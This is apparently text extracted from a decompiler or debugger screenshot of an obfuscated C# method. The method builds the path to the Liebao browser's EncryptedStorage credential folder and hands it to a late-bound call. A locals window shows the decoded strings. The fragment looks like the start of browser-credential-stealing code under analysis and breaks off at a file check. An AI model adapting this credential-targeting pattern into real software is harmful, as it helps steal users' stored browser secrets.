 26 public static void smethod_0()
27 {
28 string text = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + <Module>.smethod_0(Class3.smethod_22(), Class3.smethod_23());
29 checked
30 {
31 try
32 {
33 object obj = new GClass1(text);
34 NewLateBinding.LateCall(obj, null, <Module>.smethod_0(Class3.smethod_24(), Class3.smethod_25()), new object[]
35 {
36 <Module>.smethod_0(Class3.smethod_26(), Class3.smethod_27())
37 }, null, null, null, true);
38 if (File.Exists(text))
0 %
部变量
名称 值
System.Environment.GetFolderPath 返回 @"C:\Users\Shyt\AppData\Local"
Class3.smethod_22 返回 "w+uTPeCN7VzbWChq85iuKXxraOXoSzzYC1AToVPbNmkX7jueyQDHL8CS6zdPlBUy"
Class3.smethod_23 返回
<Module>.smethod_0 返回 @"\Liebao7\User Data\Default\EncryptedStorage"
string.Concat 返回 @"C:\Users\Shyt\AppData\Local\Liebao7\User Data\Default\EncryptedStorage"
text @"C:\Users\Shyt\AppData\Local\Liebao7\User Data\Default\EncryptedStorage"
obj null